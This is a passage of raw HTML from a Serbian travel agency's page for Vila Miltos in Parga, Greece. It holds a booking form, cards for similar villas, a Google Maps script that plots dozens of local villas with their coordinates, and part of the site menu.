			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" id="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span><label class="control-label" for="email"> Email </label>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="star-form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="phone" aria-required="true" aria-invalid="false" value="" type="text" name="phone" /></span><label class="control-label" for="phone"> Kontakt telefon </label>
			</p>
		</div>
	</div>
</div>
<div class="row">
	<div class="col-md-4">
		<div class="star-form-group mt--10">
			<p><label class="control-label-upper" for="input"> Datum prijavljivanja </label><br />
<span class="wpcf7-form-control-wrap" data-name="datum"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required datepicker-form-field" aria-required="true" aria-invalid="false" value="" type="text" name="datum" /></span>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="star-form-group mt--10">
			<p><label class="control-label-upper" for="input"> Broj odraslih </label><br />
<span class="wpcf7-form-control-wrap" data-name="odraslih"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="odraslih"><option value="Broj odraslih">Broj odraslih</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option></select></span>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="star-form-group mt--10">
			<p><label class="control-label-upper" for="input"> Broj dece </label><br />
<span class="wpcf7-form-control-wrap" data-name="brdece"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="brdece"><option value="Broj dece">Broj dece</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option></select></span>
			</p>
		</div>
	</div>
</div>
<div data-id="deca" data-orig_data_id="deca"  class="" data-class="wpcf7cf_group">
	<div class="star-form-group mt--10">
		<p><label class="control-label-upper" for="input">Godine dece</label>
		</p>
		<div class="row justify-content-between godine-dece">
			<div data-id="dete1group" data-orig_data_id="dete1group"  class="" data-class="wpcf7cf_group">
				<div class="col dete1">
					<p><span class="wpcf7-form-control-wrap" data-name="dete1"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="dete1"><option value="Dete 1">Dete 1</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option></select></span>
					</p>
				</div>
			</div>
			<div data-id="dete2group" data-orig_data_id="dete2group"  class="" data-class="wpcf7cf_group">
				<div class="col dete2">
					<p><span class="wpcf7-form-control-wrap" data-name="dete2"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="dete2"><option value="Dete 2">Dete 2</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option></select></span>
					</p>
				</div>
			</div>
			<div data-id="dete3group" data-orig_data_id="dete3group"  class="" data-class="wpcf7cf_group">
				<div class="col dete3">
					<p><span class="wpcf7-form-control-wrap" data-name="dete3"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="dete3"><option value="Dete 3">Dete 3</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option></select></span>
					</p>
				</div>
			</div>
			<div data-id="dete4group" data-orig_data_id="dete4group"  class="" data-class="wpcf7cf_group">
				<div class="col dete4">
					<p><span class="wpcf7-form-control-wrap" data-name="dete4"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="dete4"><option value="Dete 4">Dete 4</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option></select></span>
					</p>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="row">
	<div class="col-md-4">
		<div class="star-form-group mt--10">
			<p><label class="control-label-upper" for="input">Prevoz</label><br />
<span class="wpcf7-form-control-wrap" data-name="prevoz"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="prevoz"><option value="Sopstveni">Sopstveni</option><option value="Avio">Avio</option><option value="Bus">Bus</option></select></span>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="star-form-group mt--10">
			<p><label class="control-label-upper" for="input">Usluga u smeštaju</label><br />
<span class="wpcf7-form-control-wrap" data-name="usluga"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" id="uslugeSelect" aria-required="true" aria-invalid="false" name="usluga"><option value="">—Please choose an option—</option></select></span>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div data-id="mestoPolaska" data-orig_data_id="mestoPolaska"  class="" data-class="wpcf7cf_group">
			<div class="star-form-group mt--10">
				<p><label class="control-label-upper" for="input">Mesto polaska</label><br />
<span class="wpcf7-form-control-wrap" data-name="mesto"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="mesto" /></span><label class="control-label" for="input"> Upišite mesto polaska </label>
				</p>
			</div>
		</div>
	</div>
</div>
<div class="row">
	<div class="col">
		<div class="star-form-group star-form-checkbox mt--10">
			<p><span class="wpcf7-form-control-wrap" data-name="putno-osiguranje"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="putno-osiguranje[]" value="Želim ponudu i za putno zdravstveno osiguranje" /><span class="wpcf7-list-item-label">Želim ponudu i za putno zdravstveno osiguranje</span></label></span></span></span>
			</p>
		</div>
	</div>
</div>
<div class="row mt-2">
	<div class="col-md-3">
		<div class="">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Rezerviši" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

							</div>

						</div>

					</div>



				</div>

			</div>

		</main><!-- #main -->

	</div>










	<div class="related-ponude mt-5">

		<div class="container">

			<h3 class="related-ponude-title">Slični aranžmani - Parga</h3>



			<div class="row">

				


					


					<div class="col-md-3 posebno hover1">

						

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-pargas-dream/">

                            <img src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/no-image.jpg">
                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-pargas-dream/">
            <h3>Vila Pargas Dream
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Parga (Epir)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    350 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                            <span class="icon-app icon-bus"></span>
                                                                                                                                </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-pargas-dream/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
					</div>

				


					


					<div class="col-md-3 posebno hover1">

						

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-harmony-garden/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2025/03/parga-vila-harmony-garden-13-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-harmony-garden/">
            <h3>Vila Harmony Garden
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Parga (Epir)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    850 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                            <span class="icon-app icon-bus"></span>
                                                                                                                                </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-harmony-garden/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
					</div>

				


					


					<div class="col-md-3 posebno hover1">

						

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-mathias/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2022/01/parga-vila-mathias-0-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-mathias/">
            <h3>Vila Mathias
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Parga (Epir)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    1 km od plaže
                                                        </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                            <span class="icon-app icon-bus"></span>
                                                                                                                                </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-mathias/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
					</div>

				
			</div>

		</div>

	</div>











	<!-- Modal -->

	<div class="modal fade" id="smestaj-mapa" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">

		<div class="modal-dialog modal-dialog-centered" role="document">

			<div class="modal-content">

				<div class="modal-header">

					<h5 class="modal-title" id="exampleModalLongTitle">Vila Miltos - Lokacija na mapi</h5>

					<button type="button" class="close" data-dismiss="modal" aria-label="Close">

						<span class="icon-close"></span>

					</button>

				</div>

				<div class="modal-body">

					
						<div id="map"></div>

					


				</div>

			</div>

		</div>

	</div>



	
		<script type="text/javascript">

			jQuery('#smestaj-mapa').on('shown.bs.modal', function() {



				//let eticonCurrent = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/pin.png';

				//let eticon = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/pin-small.png';



				if (jQuery(this).find('#map').is(':empty')) {



					var bounds = new google.maps.LatLngBounds();

					const map = new google.maps.Map(document.getElementById("map"), {

						zoom: 19,

						mapTypeId: "satellite",

						scaleControl: true,

						// maxZoom: 17 

					});



					var imeVile;

					let vile = [



						
						
							
								


								


							
								


								["Vila Nafsika", 39.284073, 20.414449, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-nafsika/"]],

								


							
								


								


							
								


								


							
								


								


							
								


								


							
								


								


							
								


								["Yota studios", 39.28461171676165, 20.41001573791309, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/yota-studios/"]],

								


							
								


								["Vila Maris", 39.288238327877636, 20.38588938823135, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-maris-2/"]],

								


							
								


								["Vila Ira", 39.28777333344231, 20.397550215796336, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-ira-2/"]],

								


							
								


								["Vila Giohana", 39.285739974151596, 20.408888951528073, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-giohana/"]],

								


							
								


								["Vila Jiovanni", 39.28653824047178, 20.399207962334025, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-jiovanni/"]],

								


							
								


								["Vila Olive Tree", 39.286225, 20.413496, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-olive-tree/"]],

								


							
								


								["Vila Vavas", 39.28453, 20.39929, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-vavas/"]],

								


							
								


								["Vila Dafni", 39.2830278, 20.40675, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-dafni/"]],

								


							
								


								["Vila Harmony Garden", 39.288500, 20.381250, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-harmony-garden/"]],

								


							
								


								["Vila Xenia", 39.286470, 20.398180, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-xenia/"]],

								


							
								


								["Vila Tri Platana", 39.28447994377407, 20.39782266049861, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-tri-platana-2/"]],

								


							
								


								["Hotel Central", 39.286166, 20.401094, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/hotel-central-2/"]],

								


							
								


								["Vila Vasia", 39.28684258072619, 20.3980380479452, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-vasia/"]],

								


							
								


								["Ria Studios", 39.28626357911633, 20.400357324447295, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/ria-studios/"]],

								


							
								


								["Vila Theo", 39.28450608056154, 20.40929249492312, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-theo/"]],

								


							
								


								["Vila Zacharias studios", 39.285162, 20.414139, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/zacharias-studios/"]],

								


							
								


								["Hotel App Elena", 39.28592735395253, 20.416287089255643, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/hotel-app-elena/"]],

								


							
								


								["Vila Akis", 39.286662, 20.398867, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-akis/"]],

								


							
								


								["Vila Anna", 39.283333, 20.405937, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-anna/"]],

								


							
								


								["Vila Anna", 39.286707, 20.397889, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-anna-2/"]],

								


							
								


								["Vila Astra", 39.285637, 20.399063, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/60588-2/"]],

								


							
								


								["Vila Buas", 39.282919, 20.40851, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-buas/"]],

								


							
								


								["Vila Bakas", 39.282919, 20.40851, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-bakas/"]],

								


							
								


								["Vila Bakoli", 39.286639, 20.402504, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-bakoli/"]],

								


							
								


								["Vila Chris", 39.286274, 20.393852, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-chris/"]],

								


							
								


								["Vila Diogenis", 39.2873633, 20.3905838, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-diogenis/"]],

								


							
								


								["Vila Elpida", 39.285721, 20.398650, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-elpida/"]],

								


							
								


								["Vila Maria", 39.28749, 20.39850, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-maria/"]],

								


							
								


								["Vila Evis", 39.287444, 20.384386, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-evis/"]],

								


							
								


								["Vila Gabriel", 39.28806, 20.40516, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-gabriel/"]],

								


							
								


								["Vila Garden House", 39.287414, 20.413113, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-garden-house/"]],

								


							
								


								["Vila Hrisula", 39.284154, 20.413783, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-hrisula/"]],

								


							
								


								["Vila Ilian Studios", 39.286632, 20.398099, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-ilian/"]],

								


							
								


								["Vila Isidor", 39.283524, 20.406017, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-isidor/"]],

								


							
								


								["Vila Johana & Katerina", 39.285557, 20.408687, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-johana-katerina/"]],

								


							
								


								["Vila Kostas", 39.287098, 20.398561, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-kostas/"]],

								


							
								


								["Vila Limona", 39.2882664, 20.404139, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-limona/"]],

								


							
								


								["Vila Limone 1", 39.287693, 20.403922, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-limone-2/"]],

								


							
								


								["Vila Marieta", 39.2845681, 20.3947328, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-marieta/"]],

								


							
								


								["Vila Mathias", 39.288432, 20.401381, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-mathias/"]],

								


							
								


								["Vila Mathias", 39.288432, 20.401381, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-mathias-2/"]],

								


							
								


								["Vila Milos studios", 39.286489, , 20.400644, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-milos-studios/"]],

								


							
								


								["Vila Milos Studios", 39.286489, , 20.400644, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-milos-studios-2/"]],

								


							
								


								


							
								


								["Vila Miltos", 39.286639, 20.402265, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-miltos/"]],

								


							
								


								["Vila Vangelis House", 39.28447994377407, 20.39782266049861, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-vangelis-house/"]],

								


							
								


								["Vila Natali", 39.286020, 20.397609, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-natali/"]],

								


							
								


								


							
								


								["Vila Stella", 39.289134846565986, 20.382627129662676, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-stella-2/"]],

								


							
								


								["Vila Nikas", 39.28574, 20.398726, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-nikas/"]],

								


							
								


								["Vila Konstantina", 39.282759, 20.408559, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-konstantina/"]],

								


							
								


								["Vila Poseidon", 39.286437, 20.397918, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-poseidon/"]],

								


							
								


								["Vila Rakis", 39.286650, 20.399047, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-rakis/"]],

								


							
								


								["Vila Rina", 39.287045, 20.398335, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-rina/"]],

								


							
								


								


							
								


								["Vila Sifakis", 39.2860986, 20.4001986, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-sifakis/"]],

								


							
								


								


							
								


								["Vila Danai ex Stella", 39.289339, 20.382100, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-stella/"]],

								


							
								


								["Vila Tousis", 39.286703, 20.399064, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-tousis/"]],

								


							
								


								["Vila Theros", 39.287648, 20.398118, 20.398118, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-theros/"]],

								


							
								


								["Vila Tsimas", 39.2868688, 20.4071665, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/epir-apartmani/parga/vila-tsimas/"]],

								


							
						


					];



					function setMarkers() {



						let latLangList = [];

						let eticon;

						let zIndex;





						for (let i = 0; i < vile.length; i++) {



							const vila = vile[i];



							if (vila[0] == "Vila Miltos") {

								eticon = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/star-pin.png';

								zIndex = 2;

							} else {

								eticon = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/star-pin-small.png';

								zIndex = 1;

							}



							const contentString =

								'<div class="map-dialog">' +

								'<h5 class="firstHeading"><a href="' + vila[4] + '" target="_blank">' + vila[0] + '</a></h5>' +

								"</div>";



							const infowindow = new google.maps.InfoWindow({

								content: contentString,

							});



							const marker = new google.maps.Marker({

								position: {

									lat: vila[1],

									lng: vila[2]

								},

								map: map,

								icon: eticon,

								title: vila[0],

								zIndex: zIndex,

							});



							marker.addListener("click", () => {

								infowindow.open(map, marker);

							});



							//latLangList.push(new google.maps.LatLng (vila[1],vila[2]));

							bounds.extend(new google.maps.LatLng(vila[1], vila[2]));



						}



					}



					setMarkers();

					map.fitBounds(bounds);



					var listener = google.maps.event.addListener(map, "idle", function() {

						if (map.getZoom() > 16) map.setZoom(16);

						google.maps.event.removeListener(listener);

					});



				}



			});

		</script>

	






<!-- <div id="custom-chat" class="custom-chat-btn">
	<span class="icon-chat-1"></span> <span class="custom-chat-label">Pišite nam</span>
</div> -->


	<div class="mob-menu-header">
		<nav id="menu">
			<div class="mob-menu-close close-right-top">
				<span class="icon-close"></span>
			</div>
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-401"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/">Grčka apartmani</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34486"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/">Halkidiki Kasandra</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34497"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-potidea/">Nea Potidea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34501"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/polihrono/">Polihrono</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34498"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/afitos/">Afitos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34499"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kalitea/">Kalitea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34503"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/pefkohori/">Pefkohori</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34500"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/kriopigi/">Kriopigi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34504"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/lutra/">Lutra</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34505"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/nea-skioni/">Nea Skioni</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34502"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/hanioti/">Hanioti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34506"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/skala-furka/">Skala Furka</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34507"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-kasandra-apartmani/siviri/">Siviri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34487"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/">Halkidiki Sitonija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34508"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/gerakini/">Gerakini</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34511"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/nikiti/">Nikiti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34509"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/psakoudia/">Psakoudia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34510"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/metamorfozis/">Metamorfozis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34512"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/vurvuru-halkidiki-letovanje/">Vurvuru</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34513"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sarti/">Sarti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34514"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/sykia-beach/">Sykia beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34515"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/kalamici/">Kalamici</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34516"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/toroni/">Toroni</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34517"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/porto-koufo/">Porto Koufo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34518"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-sitonija-apartmani/neos-marmaras/">Neos Marmaras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34491"><a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/halkidiki-atos-apartmani/">Halkidiki Atos</a>
	<ul class="sub-menu">
